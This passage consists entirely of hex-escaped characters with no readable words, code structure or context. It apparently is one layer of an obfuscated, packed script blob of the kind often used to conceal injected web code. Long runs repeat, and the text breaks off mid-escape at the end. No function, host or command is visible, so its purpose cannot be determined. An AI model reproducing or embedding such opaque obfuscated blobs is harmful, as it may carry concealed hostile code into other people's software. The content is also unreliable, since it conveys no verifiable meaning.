6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x3